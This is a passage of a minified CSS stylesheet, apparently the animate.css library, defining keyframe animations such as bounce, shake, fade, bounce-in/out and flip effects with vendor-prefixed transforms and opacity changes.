.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible 